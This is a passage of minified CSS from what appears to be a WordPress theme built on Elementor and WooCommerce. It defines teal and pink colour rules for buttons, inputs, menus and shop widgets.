.elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary 